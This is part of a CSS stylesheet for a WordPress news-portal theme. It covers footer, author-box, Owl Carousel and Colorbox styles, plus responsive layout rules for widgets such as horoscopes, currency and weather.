	footer .bottomText a {
		color: #eee;
		text-decoration: underline;
	}

/* SAFİR TOP */

	.safirTop {
		position: fixed;
		bottom: 20px;
		right: 20px;
		color: #fff;
		border-radius: 3px;
		width: 50px;
		height: 50px;
		cursor: pointer;
		opacity: 0.9;
		display: none;
	}

	.safirTop:before {
		display: block;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		font-size: 20px;
		margin: 10px;
		content: "\E047";
	}

/* BREADCRUMB */

	#breadcrumb {
		font-size: 12px;
		line-height: 22px;
		margin-top: 2px;
	}

	#breadcrumb a {
		color: #000;
	}

/* AUTHOR */

	.authorBox {
		overflow: hidden;
	}

	.authorBox .thumb {
		float: left;
		border-radius: 3px;
		overflow: hidden;
	}

	.authorBox .detail {
		margin-left: 120px;
		font-size: 15px;
		line-height: 1.6;
	}

	.authorBox .detail .title {
		font-weight: bold;
		font-size: 17px;
	}

	#author .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
		margin-top: 15px;
	}

	#author .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#author .safirSocial li.facebook a {
	    background: #38599B;
	}

	#author .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#author .safirSocial li.instagram a {
		background: #d6249f;
		background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
	}

	#author .safirSocial li.linkedin a {
	    background: #1174AD;
	}

	#single.article .authorBox .title {
		font-weight: bold;
		font-size: 14px;
		margin-bottom: 5px;
	}

	#authorRelated {
		margin: -20px;
	}

	#authorRelated .item {
		line-height: 20px;
		padding: 15px 20px;
		border-bottom: 1px solid #f1f1f1;
	}

	#authorRelated .item:first-child {
		border-top: 0;
	}

	#authorRelated .item a {
		color: #000;
		font-weight: 500;
		display: block;
		padding-left: 25px;
	}

	#authorRelated .item .title {
		font-size: 16px;
	}

	#authorRelated .item .title:before {
		width: 25px;
		height: 20px;
		content: "\E00C";
		display: block;
		float: left;
		font-size: 14px;
		line-height: 20px;
	}

	#authorRelated .item .meta {
		padding-left: 25px;
		color: #a2a2a2;
		font-size: 13px;
	}

	#allAuthorsPage .post .author-name a {
		color: #000;
	}

/* OWL */

	.owlWidget .owl-nav div {
		width: 30px;
		height: 50px;
		display: block;
		text-align: center;
		color: #555;
		position: absolute;
		background: #e6e6e6;
		margin-top: -25px;
		top: 40%;
	}

	.owlWidget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		display: block;
		margin: 15px 5px;
	}

	.owlWidget .owl-nav .owl-prev {
		left: -10px;
		border-radius: 0 3px 3px 0;
		background: -moz-linear-gradient(left, #ffffff 0%, #e6e6e6 100%);
		background: -webkit-linear-gradient(left, #ffffff 0%,#e6e6e6 100%);
		background: linear-gradient(to right, #ffffff 0%,#e6e6e6 100%);
		box-shadow: 5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-next {
		right: -10px;
		border-radius: 3px 0 0 3px;
		background: -moz-linear-gradient(left, #e6e6e6 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #e6e6e6 0%,#ffffff 100%);
		background: linear-gradient(to right, #e6e6e6 0%,#ffffff 100%);
		box-shadow: -5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.owlWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791} @-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}

/* COLORBOX */

	#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(lib/colorbox/images/overlay.png) repeat 0 0;opacity:0.9}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(lib/colorbox/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(lib/colorbox/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(lib/colorbox/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(lib/colorbox/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(lib/colorbox/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(lib/colorbox/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(lib/colorbox/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}

/* SOME EDITS */

	.screen-reader-text {
		display: none;
	}

/* WP STUFF */

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}

/* RESPONSIVE */

	@media all and (max-width:1024px) {

		#topbar, #topsearch {
			display: none;
		}

		#breakingGroup .breakingContainer {
			display: block;
		}

		#breakingGroup .innerContainer {
			padding: 0;
		}

		#currency, #weather {
			background: #191919;
		}

		#breakingGroup .rightGroup {
			position: relative;
			padding-left: 40%;
			display: block;
			border: 0;
		}

		#weather {
			border-right: 0;
		}

		#currency {
			width: 40%;
			position: absolute;
			top: 0;
			left: 0;
		}

		#breaking:before {
			margin-left: 10px;
		}

		#loginMenu {
			opacity: 1;
			display: block;
			position: absolute;
			right: 0;
			top: 60px;
			padding-top: 0;
			z-index: 999;
			width: 100%;
			border-top: 1px solid #ededed;
		}

		#loginMenu .items, #loginMenu .item:first-child, #loginMenu .item:first-child a {
			border-radius: 0;
		}

		#loginMenu .item:first-child:before {
			display: none;
		}

		#header-cont .membershipButton {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-left: 1px solid #eee;
			top: 0;
			right: 0;
			cursor: pointer;
		}

		#header-cont .membershipButton:before {
			content: "\E041";
			display: block;
			width: 30px;
			height: 30px;
			margin: 15px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
		}

		#header-cont .membershipButton.active:before {
			content: "\E045";
		}

		#header-cont .membershipMenuContainer {
			display: none;
		}




















		#switcher {
			display: none;
		}

		#toplogin {
			display:none;
		}

		#topbar {
			text-align: center;
		}

		#topbar .innerContainer {
			padding: 0;
		}

		#topmenu {
			float: none;
			display: inline-block;
			width: 100%;
			background: rgba(255,255,255,0.075);
		}

		#topbar .rightGroup {
			float: none;
			text-align: left;
		}

		#header-cont {
			position: fixed;
			top: 0;
			left: 0;
			width: 100%;
			z-index: 9999;
		}

		body {
			padding-top: 60px;
		}

		#header-cont .innerContainer {
			padding: 0;
		}

		#header-logo {
			height: 60px;
			float: none;
			display: block;
			padding: 0 60px;
			box-shadow: 0 0 3px rgba(0,0,0,0.15);
			position: relative;
			z-index: 1;
			margin-right: 0;
		}

		#header-logo h1, #header-logo span {
			height: 60px;
			display: block;
			text-align: center;
		}

		#header-logo a {
			line-height: 60px;
			padding: 0 5px;
			display: inline-block;
		}

		#header-logo img {
			vertical-align: middle;
			max-height: 50px;
		}

		#header-cont .toggleMenu {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-right: 1px solid #eee;
			top: 0;
			left: 0;
			cursor: pointer;
		}

		#header-cont .toggleMenu:before {
			content: "\E010";
			display: block;
			width: 30px;
			height: 30px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
			margin: 15px;
		}

		#mainMenu {
			display: none;
		}

	}

	@media all and (max-width:900px) {

		footer {
			padding: 0;
		}

		footer .footerCols {
			background: none;
		}

		footer .footerContainer {
			padding: 0 15px;
		}

		footer .footerContainer, footer .footerContainer.wide {
			width: 100%;
			float: none;
		}

		footer .footermenu1 {
			background: #fafafa;
		}

		footer .footermenu1 li {
			width: 33.3333333%;
		}

		footer .about {
			text-align: center;
			padding: 10px;
		}

		footer .footerSocial .safirSocial li {
			display: inline-block;
			float: none;
			margin-bottom:5px;
		}

		footer .footermenu1, footer .footermenu2 {
			padding: 10px;
		}

	}

	@media all and (max-width:768px) {

		.slider3Widget img {
			height: auto;
		}

		.scoresWidget .widgetContent {
			margin: 0;
		}

		.namazWidget .widgetContent {
			margin: -10px;
		}

		.authorsWidget .arrows {
			top: 5px;
			right: 5px;
		}

		.slider2Widget .post .title {
			padding: 0;
		}

		body .slider2Widget .post .title a {
			padding: 10px;
			line-height: 1.4;
			font-size: 17px;
			border-left: 0;
		}

		.slider2Widget .owl-dots .owl-dot a {
			font-size: 13px;
		}

		.homeWidget, .sidebarWidget, .wideWidget {
			margin-top: 10px;
		}

		.safirBox {
			padding: 10px;
		}

		.safirBox.sidebarWidget {
			padding: 10px;
		}

		.scoresWidget.sidebarWidget {
			padding: 0;
		}

		#main {
			padding: 0 0 10px;
		}

		.innerContainer {
			padding: 0;
		}

		.safirnavi {
			padding-top: 20px;
		}

		#content, aside, .homeWidgetContainer .leftContainer, .homeWidgetContainer .rightContainer {
			float:none;
			width:100%;
		}

		aside, .homeWidgetContainer .rightContainer {
			margin-top: 10px;
		}

		.homeWidgetContainer.double {
			padding-bottom: 10px;
		}

		.homeWidgetContainer.wide {
			padding: 0 10px 10px;
		}

		.mainHeading, .sidebarWidget .mainHeading {
			padding: 10px;
    		margin: -10px -10px 10px;
		}

		.homeWidgetContainer.wide .safirBox .mainHeading {
			margin: 0 0 10px;
			padding: 10px 0;
			background: none;
		}

		.pageHeading {
			padding-left: 15px;
			margin-bottom: 10px;
		}

		#addtoyoursite .formcontainer .item {
			display: block;
			padding: 5px;
		}

		#addtoyoursite iframe {
			margin-bottom: 5px;
		}

		#main #addtoyoursite textarea {
			height: 90px !important;
		}

		#addtoyoursite .module {
			margin-top: 30px;
		}

		.burcList .item {
			width: 8.333333333333333% !important;
		}

		#horoscopesPage .burclarTable .item {
			width: 50%;
		}

		#main .sfrIconForm form p.status {
			margin: 0 -10px 10px;
			padding: 10px;
		}

		.sfrIconForm p.status:before {
			left: 10px;
			top: 10px;
		}

		#profile .sfrManagePosts {
			margin: 0 -10px -20px;
		}

		#profile .table .postContainer .td {
			padding: 5px;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 50%;
		}

		#authorRelated {
			margin: -10px;
		}

		#authorRelated .item {
			padding: 10px;
		}

		.safirBox.margintop {
			margin-top: 10px;
		}

		#papers ul {
			margin: -5px;
		}

		#papers ul li {
			padding: 5px;
			width: 25%;
		}

		#single .metaBox .sizing.fontminus:before {
			display: none;
		}

		#single .metaBox .sizing.fontplus {
			clear: both;
		}

		#single .metaBox .share {
			float: left;
			margin-bottom: 10px;
		}

		#singleBlock.type2 {
			margin-bottom: 0;
		}

		#singleBlock.type3 {
			margin-bottom: 10px;
		}

		#singleBlock.type2.noad {
			width: 300px;
		}

		#singleBlock.type2 .thumb, #singleBlock .ads.type2 {
			width: 100%;
			margin-bottom: 10px;
		}

		.reading {
			text-align: left;
		}

		#single .safirBox {
			margin-top: 10px;
		}

		#single .tags {
			margin: 10px -10px -10px;
			padding: 10px 10px;
		}

		#comments {
			margin-top: 10px;
		}

		.sfrCommentsList {
			margin: 10px -10px -10px;
		}

		.sfrCommentsList ol.children .comment-body {
			padding-left: 40px;
		}

		.sfrCommentsList ol.children ol.children .comment-body {
			padding-left: 70px;
		}

		#comments .safirnavi {
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.sfrCommentsList .nocomments {
			padding: 10px;
		}

		.sfrCommentsList .reply {
			position: static;
		}

		.sfrCommentsList .comment-body {
			padding: 10px;
		}

		.sfrCommentsList ol.children .comment-body:before {
			top: 35px;
			margin-left: -35px;
		}

		.commentlist #respond {
			margin: 0 10px 10px;
		}

		#singleContent div.gallery {
			margin: 0 -5px;
		}

		#singleContent div.gallery .gallery-item {
			padding: 0 5px 10px;
		}

		#singleContent div.gallery .gallery-item a {
			padding: 5px;
		}

		#attachmentHead .attachmentImage, #attachmentHead .attachmentInfo {
			width: 100%;
		}

		#attachmentHead .attachmentImage {
			margin-bottom: 10px;
		}

		body .currencyWidget .widgetContent .item {
			width: 25%;
		}

		.currencyWidget .widgetContent {
			margin: -10px !important;
			overflow: hidden;
		}

		.currencyWidget.wideWidget .widgetContent {
			margin: 0 !important;
		}

		.burclarWidget.homeWidget .widgetContent, .burclarWidget.sidebarWidget .widgetContent {
			margin: -10px;
		}

		.advancedPostsWidget1 .items, .advancedPostsWidget2 .items, .galleryWidget.listing .items, .listing.bio .items {
			margin: -5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 25% !important;
			padding: 5px;
		}

		.advancedPostsWidget2.sidebarWidget .items {
			margin-bottom: -5px;
		}

		.advancedPostsWidget2 .post-container {
			margin-bottom: 0 !important;
		}

		.error404 #content .notfound {
			font-size: 120px;
		}

		.sliderWidget .slider, .sliderWidget .rightGroup {
			width: 100%;
		}

		.sliderWidget .slider .post .detail {
			padding: 5px;
		}

		.sliderWidget .slider .post .title {
			font-size: 20px;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 50% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 15px !important;
		}

		.advancedPostsWidget4.sidebarWidget .post .safirthumb {
			width: 180px;
			float: left;
		}

		.advancedPostsWidget4 .post .detail {
			margin-left: 190px !important;
		}

		.advancedPostsWidget4.sdiebarWidget .post .detail {
			height: 100px;
		}

		.advancedPostsWidget4 .items {
			margin-bottom: -10px;
		}

		.advancedPostsWidget4 .post-container {
			margin-bottom: 10px;
		}

		.safirBox .owl-nav {
			top: 15px;
			right: 10px;
		}

		.safirCustomMenu .widgetContent {
			margin: -10px;
		}

		#main form p {
			margin-bottom: 10px;
		}

		.authorsWidget .widgetContent {
			margin: -10px;
		}

		.tabbedWidget .tabheading {
			margin: -10px -10px 10px !important;
		}

	}

	@media all and (max-width:650px) {

		.burcList .item {
			width: 16.66666666666666% !important;
		}

	}

	@media all and (max-width:600px) {

		.tabbedWidget .post-container:first-child {
			width: 100% !important;
		}

		.tabbedWidget .post-container {
			width: 50% !important;
		}

		.listing.article .post-container {
			width: 100%;
		}

		.listing.article .postarticle {
			margin-bottom: 10px;
			padding-bottom: 10px;
		}

		#contactPage .contactSides {
			background: none;
		}

		#contactPage .contactSides .leftSide, #contactPage .contactSides .rightSide {
			width: 100%;
		}

		#profile.membershipPage .leftSide, #profile.membershipPage .rightSide {
			width: 100%;
		}

		#profile .sfrManagePosts .postContainer .category, #profile .sfrManagePosts .postContainer .date {
			display: none;
		}

		#papers ul li {
			width: 33.333333333333333%;
		}

		body .currencyWidget .widgetContent .item {
			width: 50%;
		}

		.currencyWidget.wideWidget .item {
			padding: 5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 33.33333333333% !important;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 100% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 0 !important;
		}

	}

	@media all and (max-width:500px) {

		.burcList .item {
			width: 25% !important;
		}

		#breaking:before, #breakingGroup .breakingTitle {
			display: none;
		}

		#breakingGroup .arrows {
			margin-left: 0;
		}

		#currency .item {
			padding: 10px 0 10px 5px;
		}

		#weather {
			padding-left: 10px;
			padding-right: 20px;
			border: 0;
		}

		#weather .data {
			padding-left: 35px;
		}

		#weather .cityListOpen {
			width: 100%;
			padding: 20px 10px;
		}

		#weather .cityListOpen:before {
			float: right;
		}

		footer .footermenu1 li, footer .footermenu2 li {
			width: 50%;
		}

		#horoscopesPage .burclarTable .item {
			width: 100%;
		}

		#singleBlock.type3, #singleBlock.type2.noad {
			max-width: 100%;
			width: 100%;
			margin-bottom: 10px;
		}

		#single.attachment #image {
			margin: 0 -10px;
		}

		#single.attachment #image img {
			width: 100%;
			border: 0;
			padding: 0;
		}

		#weather .icon, #weather .info {
			float: left;
			display: block;
			text-align: left;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container   {
			width: 50% !important;
		}

	}

	@media all and (max-width:420px) {

		.sfrIconForm .container.half .itemContainer {
			width: 100%;
		}

		#papers ul li {
			width: 50%;
		}

		#gallery-nav a {
			line-height: 36px;
			padding: 0 10px;
		}

		#gallery-nav a.arrow:before {
			height: 36px;
			line-height: 36px;
		}



















	}


	@media all and (max-width:320px) {

		footer .footermenu1 li, footer .footermenu2 li {
			width: 100%;
		}

		#profile .profileButtons a {
			padding: 0 5px;
		}

		#profile .pageHeading {
			padding-right: 110px;
		}

		#singleContent .thumb.bio {
		    max-width: 100%;
			width: 100%;
		    margin-right: 0;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 100%;
		}

	}
